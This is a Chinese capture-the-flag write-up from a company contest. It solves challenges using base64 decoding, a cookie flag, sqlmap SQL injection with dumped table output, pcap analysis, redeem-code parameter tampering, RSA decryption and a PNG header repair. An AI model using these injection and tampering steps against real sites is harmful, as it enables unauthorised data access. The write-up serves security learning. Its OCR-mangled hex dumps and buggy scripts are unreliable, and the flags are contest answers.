# [CTF] 20200415公司CTF赛writeup



订阅专栏 1. 签到题

直接对该字符串做base64解密,得flag: flag{are\_you\_ready\_for\_wangdingcup}。

### 2. 美味的曲奇

点击题目地址,发现进入一个网页后,没有其他可以点击的内容。使用浏览器按F12查看,刷新后发现消息头中 cookie为flag开头字符串,同时也符合题目中"曲奇"的cookie含义。



| 0 |                  |          |                        |
|---|------------------|----------|------------------------|
| 0 | Cookie: flag=fla | g%7Bchsc | dchaitinookbu732ui%7D  |
| ? | Host:            | :8080    |                        |
| ? | Referer: http:// |          | /ctf/challenge/5e8eeee |

进入后发现选项只有1234,但是URL中可以在id后面输入567.....,并且当输入id=1'后网页无正常返回,疑 似存在对特殊字符过滤不足的注入点,使用sqlmap进行尝试。





# python sqlmap.py -u "http://xx.xx.xx:13322/index.php?id=3"

[12:19:41] [INFO] the back-end DBMS is MySQL

# python sqlmap.py -u "http://xx.xx.xx:13322/index.php?id=3" --dbs

[12:23:02] [INFO] fetching current database

available databases [1]:

[\*] security

# python sqlmap.py -u "http://xx.xx.xx:13322/index.php?id=3" --current-db

[12:26:09] [INFO] fetching current database

[12:26:09] [INFO] read from file 'C:\sqlmap\output\40.73.33.147\session': security

current database: 'security'

# python sqlmap.py -u "http://xx.xx.xx:13322/index.php?id=3" -D security --tables

[13:17:40] [INFO] fetching tables for database: 'security'

[13:17:40] [INFO] the SQL query used returns 2 entries

[13:17:40] [INFO] retrieved: flag

[13:17:40] [INFO] retrieved: users

Database: security

[2 tables]

+----+

| flag |  |
|------|--|
|------|--|

| users |

+----+

| python sqlmap.py -u "http://xx.xx.xx:13322/index.php?id=3" | -D security -T flagcolumns      |
|------------------------------------------------------------|---------------------------------|
| Database: security                                         |                                 |
| Table: flag                                                |                                 |
| [2 columns]                                                |                                 |
| ++                                                         |                                 |
| Column   Type                                              |                                 |
| ++                                                         |                                 |
| flag   varchar(255)                                        |                                 |
| ld   int(11)                                               |                                 |
| ++                                                         |                                 |
|                                                            |                                 |
| python sqlmap.py -u "http://xx.xx.xx:13322/index.php?id=3" | -D security -T flag -C flagdump |

Database: security

Table: flag

[1 entry]

+-----+

| flag

+-----+

| flag{e27e645a67ba8cb6dbf1f4815c27a864} |

+----+

4. 文件传输协议

下载后解压,发现是pcapng文件,使用wireshark打开。结合题目中"文件传输协议"的暗示,直接查询Protocol为FTP的。

| 📕 ff1                                                                                        | 04b2dfab9fe8c0676587                                                                                                    | 292a636d3.pcapng                                                                                                    |                                                                                                    |                                                                                    |                             |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-----------------------------|
| 文件(                                                                                          | F) 编辑(E) 视图(V) 题                                                                                                    | 兆转(G) 捕获(C) 分析(A)                                                                                                    | 统计(S) 电话(Y) 无线(W)                                                                                                    | 工具(T) 帮助(H)                                                                        |                             |
|                                                                                              |                                                                                                    | S Q 👄 🔿 🖭 🍝 🚸                                                                                                    |                                                                                                    |                                                                                    |                             |
|                                                                                              | 用显示过滤器 … 〈Ctrl-                                                                                                    | />                                                                                                    |                                                                                                    |                                                                                    |                             |
| No.                                                                                          | Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol                                                                           | Length Info                 |
|                                                                                              | 97 45.721180                                                                                                    | 172.16.171.1                                                                                                    | 172.16.171.128                                                                                                    | ТСР                                                                                | 66 58687 → 64250 [/         |
| ÷.                                                                                           | 98 45.721235                                                                                                    | 172.16.171.1                                                                                                    | 172.16.171.128                                                                                                    | FTP                                                                                | 85 Request: RETR f          |
|                                                                                              | 99 45.721650                                                                                                    | 172.16.171.128                                                                                                    | 172.16.171.1                                                                                                    | FTP                                                                                | 141 Response: 150 O         |
|                                                                                              | 100 45.721700                                                                                                    | 172.16.171.1                                                                                                    | 172.16.171.128                                                                                                    | ТСР                                                                                | 66 58674 → 21 [ACK]         |
|                                                                                              | 101 45.721837                                                                                                    | 172.16.171.128                                                                                                    | 172.16.171.1                                                                                                    | FTP-DATA                                                                           | 1514 FTP Data: 1448         |
|                                                                                              | 102 45.721844                                                                                                    | 172.16.171.128                                                                                                    | 172.16.171.1                                                                                                    | FTP-DATA                                                                           | 1514 FTP Data: 1448         |
|                                                                                              | 103 45.721858                                                                                                    | 172.16.171.1                                                                                                    | 172.16.171.128                                                                                                    | тср                                                                                | 66 58687 → 64250 [ <i>I</i> |
|                                                                                              | 104 45.721919                                                                                                    | 172.16.171.128                                                                                                    | 172.16.171.1                                                                                                    | FTP-DATA                                                                           | 1514 FTP Data: 1448         |
|                                                                                              | 105 45.721925                                                                                                    | 172.16.171.128                                                                                                    | 172.16.171.1                                                                                                    | FTP-DATA                                                                           | 1514 FTP Data: 1448         |
|                                                                                              | 106 45.721930                                                                                                    | 172.16.171.128                                                                                                    | 172.16.171.1                                                                                                    | FTP-DATA                                                                           | 1514 FTP Data: 1448         |
|                                                                                              | 107 45.721934                                                                                                    | 172.16.171.128                                                                                                    | 172.16.171.1                                                                                                    | FTP-DATA                                                                           | 1514 FTP Data: 1448         |
| F1<br>[9<br>[0<br>[0<br>[0<br>[0]                                                            | P Data (1448 byt<br>Setup frame: 93]<br>Setup method: PAS<br>Command: RETR fla<br>Sommand frame: 98<br>Current working d                                                                                                    | es data)<br>V]<br>g_ftp.jpg]<br>irectory: /]                                                                                                    |                                                                                                    |                                                                                    |                             |
| ⊿ Li                                                                                         | ne-based text da                                                                                                    | ta (1 lines)                                                                                                    |                                                                                                    |                                                                                    |                             |
|                                                                                              | [truncated] Con                                                                                                    | re 5.6-c145 79.1634                                                                                                    | 99, 2018/08/13-16:40                                                                                                    | :22 "> <rdf:r< th=""><th>DF xmlns:rdf="http://www.w3</th></rdf:r<>                 | DF xmlns:rdf="http://www.w3 |
| 0520<br>0530<br>0540<br>0550<br>0560<br>0570<br>0580<br>0590<br>0580<br>0590<br>0560<br>0560 | 0       6f       66       74       77       61         0       6f       62       65       20       50         0       20       32       30       31       39         0       29       22       20       73       74         0       3d       22       2f       22       2f         0       3e       20       3c       2f       78         0       3e       20       3c       2f       78         0       79       3e       20       3c       76         0       78       74       4c       61       79         0       61       67       3e       20       3c       76         0       61       67       3e       20       3c       76         0       61       67       3e       20       3c       76         0       61       67       3e       20       3c       76         0       61       67       3e       20       3c       76         0       61       67       3e       61       67         0       66 | 72       65       41       67       65       6         68       67       74       66       73       6         20       28       4d       61       63       6         45       76       74       3a       63       6         3e       20       3c       2f       72       6         6d       70       4d       4d       3a       4         68       67       74       3e       20       3         65       72       73       3e       20       3         72       64       66       3a       6c       6         3a       4c       61       79       65       7         72       64       66       3a       6c       6         3a       4c       61       79       65       7         7b       4e       30       74       5f       5         74       70       7d       2a       2a       3a | e       74       3d       22       41       64       of         8       6f       70       20       43       43       ob         9       6e       74       6f       73       68       22         8       61       70       20       43       43       ob         9       6e       74       6f       73       68       22         4       66       3a       53       65       71       ="         8       69       73       74       6f       72       >         8       61       70       3a       54       65       y>         c       72       64       66       3a       42       xt         9       20       70       68       6f       74       ag         2       4e       61       6d       65       3d       os         3       6f       5f       73       33       63       "f | twareA gent="Ad<br>be Phot oshop CC<br>2019 (M acintosh<br>stEvt :changed<br>//"/> |                             |
| 05e                                                                                          | 68 6f 70 3a 40                                                                                                    | 61 79 65 72 54                                                                                                    | hc                                                                                                    | p:Laye rT                                                                          |                             |

在FTP-DATA中发现里面传输了一个flag\_ftp.jpg的文件,本题似乎都不用导出恢复该文件,直接就可以在下方就可以看到文字的flag。(当然也可以导出图片后打开)

 22
 66
 6c
 61
 67
 7b
 4e
 01
 72
 4e
 01
 03
 90
 72
 4e
 01
 03
 90
 72
 90
 72
 4e
 01
 03
 90
 73
 90
 72
 4e
 01
 03
 90
 03
 109
 12
 90
 10
 03
 90
 12
 90
 10
 03
 100
 12
 100
 15
 33
 63
 "flag{N0
 t\_So\_s3c

 75
 72
 65
 5f
 46
 74
 70
 7d
 22
 20
 70
 68
 6f
 74
 6f
 73
 ure\_Ftp}
 "photos

 68
 6f
 70
 3a
 4c
 61
 79
 65
 72
 54
 hop:Laye rT

# flag{N0t\_So\_s3cure\_Ftp}

#### 5. Basebase

下载文件后打开,发现是一大串近乎乱码的问题,根据题目提示"等于号作排头标兵,字母数字排排站,从后向前依次报数!",暗示本题需要将其倒置。

进行文字倒置后,再根据题目的标题**Basebase**提示,进行base64的解码。解码后的文件依然是一串看不出是 什么的乱码,将其再次进行base64解码,失败,无法正常解码。

此时尝试将解码后的文件再次倒置后解码,发现可以成功进行base64解码。

注意:为什么可以做多次尝试?因为显然在做字符倒置后如果base64解码出错的话,说明本题并不是走这条路;但如果字符倒置后base64解码依然成功,那么可以充分有信心本题就可以继续尝试这样的循环操作。显然若不是出题方出题时刻意做了多次base64加密后倒置循环,解题时多次做解密倒置循环均成功的这种可能性几乎没有。

以此类推,如此反复几十次后,得到最终的flag。flag{8882a51a0a74783d038c30fb7a5c87cf}

#### 6. Propose

点击用户注册,随意注册一个号,点击领取1积分。

http://xx.xx.xx:8745/getjifen/?keyid=1&user=gogogo

积分领取成功~1积分兑换码为:['qafs845qw4rfq3a2s4dqw8e4qd4q3']

将URL中的keyid变量改为2,可以领到4万分。

http:///xx.xx.xx:8745/getjifen/?keyid=2&user=gogogo

积分领取成功~40000积分兑换码为:['aweqeqtq5684\*4as4d35q4qw3']

发现积分都是以兑换码的形式,赠送礼物的话,50积分的和500积分的都不能点击,只能点击10万积分的钻石, 点击后需要输入兑换码,因为未对兑换码的值做校验,所以按照格式,提交3遍4万分的兑换码即可达到10万分 兑换钻石求婚得到flag。 P.S: 后来发现其实不用改keyid,前人栽树后人乘凉,之前这题已经有人做出来了,登录时尝试使用简单用户 名密码1/1登录后就可以看到1的账户里面有4万积分,然后显示这个用户下已经拥有了两个积分兑换 码: 'qafs845qw4rfq3a2s4dqw8e4qd4q3','aweqeqtq5684\*4as4d35q4qw3']",这样直接就可以得到4万积分的兑换码。

### 7. RSA加密算法

已知cpqe,查询网上关于RSA的相关信息,可以计算出d。

根据 https://www.anguanke.com/post/id/84632 一文中的【0x02模数分解】求出 d。

求出d后再根据 https://blog.csdn.net/weixin\_39762423/article/details/83753747 中的语句进行解码即可求出 flag。

本题的一个关键在于e的10001其实也是16进制的,也需要在脚本中通过e=int('10001',16)来进行转换。

以下为结合了上面2个网站之后解题的 rsa.py 代码。

```
def egcd(a, b):
    if a == 0:
     return (b, 0, 1)
    else:
      g, y, x = \operatorname{egcd}(b \% a, a)
      return (g, x - (b // a) * y, y)
def modinv(a, m):
    g, x, y = egcd(a, m)
    if g != 1:
      raise Exception('modular inverse does not exist')
    else:
      return x % m
c=int('20C5CE5B73EDE2E46FBA9B07BCBEFD2A80B1893B0B279C9D245D9C2F901F6059137B8193297F612CC20DF6F7D9A337B501F2
p=int('936ACE0E07480A153245146BAA0DD053FF4515458EB83D90FA32800B1D8B5652691C2827C71773F536CFCF4416AA3A833A31
q=int('820059ADE300C8520E6F22D964FAADD155E5AAA531FE4E3D66EEE05A92B1D533F8265408C6066D2FED682D9E9066F2622ECD
e=int('10001',16)
print e
d = modinv(e, (p-1)*(q-1))
print d
N=p*q
```

print N

```
flag=hex(pow(c,d,N))[2:-1].decode('hex')
```

print flag

### 8. img for you

下载文件,解压后在Windows环境下直接打开,直接报错。先怀疑这个png文件是不是一个正常的png格式,是 否为zip等其他更改了扩展名的文件或一个图片了包含了多个文件。 使用winhex或者ultraedit打开后,以ultraedit为例,ctrl+h进入16进制的编辑模式,发现蓝框内头部确为89 50 4E 47开头,尾部也为AE 42 60 82结尾,看似是只有一个正常文件。相关文件头参

考: https://blog.csdn.net/xiangshangbashaonian/article/details/80156865 但我们查看第二行红框内文字,发现 表示图片长宽的数值都为0,所以导致了文件无法被Windows正常打开。

| 1  | 🗟 🧳                                                       | <b>≬</b>   ₩ <sub>2</sub> |    | <b>h</b> | Ē  | 8  | , B | à ( | 2   |    | ≣  | 1  |    |     | E+ |    |    | -   | n  | - <b>6</b> 9      | <b>64</b> | R    | Gö    |       | = |
|----|-----------------------------------------------------------|---------------------------|----|----------|----|----|-----|-----|-----|----|----|----|----|-----|----|----|----|-----|----|-------------------|-----------|------|-------|-------|---|
| 49 | 19b. png c4ca4238a0b923820dcc509a6f75849b. png. bak Edit2 |                           |    |          |    |    |     |     |     |    |    |    |    |     |    |    |    |     |    |                   |           |      |       |       |   |
| Ę  |                                                           |                           |    |          |    |    |     |     |     |    |    |    |    |     |    | _  |    |     |    |                   |           |      |       |       |   |
|    | 00000                                                     | 0000h:                    | 89 | 50       | 4E | 47 | OD  | OA  | 1Å  | OA | 00 | 00 | 00 | OD  | 49 | 48 | 44 | 52  | 2  | 蚦 <mark>PN</mark> | G         |      | IH    | DR    |   |
|    | 00000                                                     | 0010h:                    | 00 | 00       | 00 | 00 | 00  | 00  | 00  | 48 | 08 | 02 | 00 | 00  | 00 | 7D | 41 | B8  | ;  |                   | F         | ł    | }A    | ?     |   |
|    | 00000                                                     | 0020h:                    | 33 | 00       | 00 | OC | 4D  | 69  | 43  | 43 | 50 | 49 | 43 | 43  | 20 | 50 | 72 | 6F  | ;  | 3                 | MiCO      | PIC  | C Pr  | 0     |   |
|    | 00000                                                     | 0030h:                    | 66 | 69       | 6C | 65 | 00  | 00  | 48  | 89 | 95 | 97 | 07 | 58  | 53 | C9 | 16 | 80  | ;  | file              | H         | 壑?   | XS? : | €     |   |
|    | 00000                                                     | 0040h:                    | E7 | 96       | 54 | 12 | 5Å  | 20  | 02  | 52 | 42 | 6F | A2 | 08  | 02 | 01 | A4 | 84  | ;  | 鐤T.               | Z .F      | RB0? | • •   |       |   |
|    | 00000                                                     | 0050h:                    | DO | 22       | 08 | 48 | 15  | 44  | 25  | 24 | 81 | 84 | 12 | 63  | 42 | 50 | Β1 | 23  | ;  | ? .H              | .D%\$     | :重.  | cBP?  |       |   |
|    | 00000                                                     | 0060h:                    | 8B | OA       | AE | 5D | 44  | С1  | 86  | 15 | 71 | D1 | D5 | 15  | 90 | В5 | 62 | 2 F | ;  | ? 甝               | D援.       | q颜   | .魯b   | /     |   |
|    | 00000                                                     | 0070h:                    | 8B | 62       | EF | 8B | 05  | 95  | 95  | 75 | 71 | 15 | 1B | 2 A | 6F | 52 | 40 | 57  | ;  | 媌飲                | .\\\\     | iq   | *oR@  | W     |   |
|    | 00000                                                     | 0080h:                    | 5F | F9       | DE | F9 | ΒE  | В9  | F7  | CF | 99 | 33 | 67 | CE  | 39 | 99 | 7B | EF  | ;  |                   | _ 棍蚜      | 顎3g  | ?檣    | ?     |   |
|    | 00000                                                     | 0090h:                    | OC | 00       | 71 | D5 | 7C  | 99  | 2 C | OF | D5 | 07 | 20 | 5F  | 5A | 20 | 8F | 8F  | ;  | •• Z 評            | ₿?.       | ?    | _Z ₹  | 8     |   |
|    | 00000                                                     | )0a0h:                    | 08 | 61       | 8D | 4D | 4D  | 63  | 91  | 1E | 03 | 14 | 90 | 00  | 15 | 58 | 01 | 22  | ;  | .a₩ξ:             | Mc?       | ?    | .X.   | "     |   |
|    | 00000                                                     | )ObOh:                    | 5F | AO       | 90 | 71 | E2  | E2  | A2  | 01 | 94 | FΕ | FΒ | ЗF  | E5 | CD | 75 | 80  | ;  | _#iq              | 何?        | 町?   | ı囲u   | E     |   |
|    | 00000                                                     | DOcOh:                    | A8 | ΕE       | 57 | DC | 54  | ВE  | ΒE  | EF | FF | AF | 62 | 20  | 14 | 29 | 04 | 00  | 01 | WE                | 朝秋日       | ア理   | ·) ·  | killa |   |
|    | 00000                                                     | OdOh:                     | 20 | 71       | 90 | 33 | 85  | OA  | 41  | ЗE | E4 | 5F | 00 | СО  | 8B | 05 | 32 | 79  | 1  | q?                | ? A>      | 骤.   | 盐μ.2° | У     |   |

第二行红框内的部分,第1-4位代表宽度,第5-8位代表高度,第9-13位代表CRC验证码。本题中该图片的宽度为0,显然是有问题,编写一个脚本根据已知的高度和CRC码去计算一下正确的宽度。

```
# -*- coding: utf-8 -*-
import binascii
import struct
crc32key = 0x7d41b833
#第30-33位
for i in range(0, 65535):
    length = struct.pack('>i', i)
    data = '\x49\x48\x44\x52' + width + '\x00\x00\x00\x48\x08\x02\x00\x00\x00'
#第13-16位 + width + height + 第25-29位
    crc32result = binascii.crc32(data) & 0xfffffff

    if crc32result == crc32key:
    print ''.join(map(lambda c: "%02X" % ord(c), length))
```



将第二行前4位的0000000改为000023C,保存后即可正常打开png图片,显示flag。

| [ | 00000000h: | 89   | 50 | 4E            | 47 | OD | OA         | 1A | OA | 00 | 00 | 00 | OD  | 49 | 48 | 44 | 52      | ; | 塒NGIHDR         |
|---|------------|------|----|---------------|----|----|------------|----|----|----|----|----|-----|----|----|----|---------|---|-----------------|
|   | 00000010h: | 00   | 00 | 02            | ЗC | 00 | 00         | 00 | 48 | 08 | 02 | 00 | 00  | 00 | 7D | 41 | В8      | 2 |                 |
|   | 00000020h: | 33   | 00 | 00            | OC | 4D | 69         | 43 | 43 | 50 | 49 | 43 | 43  | 20 | 50 | 72 | 6F      | ; | 3MiCCPICC Pro   |
|   | 00000030h: | 66   | 69 | 6C            | 65 | 00 | 00         | 48 | 89 | 95 | 97 | 07 | 58  | 53 | С9 | 16 | 80      | ; | fileH壑? XS? €   |
| 1 | 00000040h: | E7   | 96 | 54            | 12 | 5A | 20         | 02 | 52 | 42 | 6F | A2 | 08  | 02 | 01 | A4 | 84      | ; | 鐤T.Z .RBo?      |
|   | 00000050h: | DO   | 22 | 08            | 48 | 15 | 44         | 25 | 24 | 81 | 84 | 12 | 63  | 42 | 50 | Β1 | 23      | ; | ? .H.D%\$亜.cBP? |
|   | 00000060h: | 8B   | OA | AE            | 5D | 44 | C1         | 86 | 15 | 71 | D1 | D5 | 15  | 90 | В5 | 62 | 2 F     | ; | ? 甝D羻.q颜.惖b/    |
|   | 00000070h: | 8B   | 62 | EF            | 8B | 05 | 95         | 95 | 75 | 71 | 15 | 1B | 2 A | 6F | 52 | 40 | 57      | ; | 媌飮.晻uq*oR0₩     |
|   | 000000801  | .5 F | F9 | $\mathrm{DE}$ | F9 | ΒE | <b>B</b> 9 | F7 | CF | 99 | 33 | 67 | CE  | 39 | 99 | 7B | <u></u> | : | 桾螭3♂? 檣?        |
|   |            |      |    |               |    |    |            |    |    |    |    |    |     |    |    |    |         |   |                 |

# flag{602fcb50e1918bb1ae01485dcba5c5ca}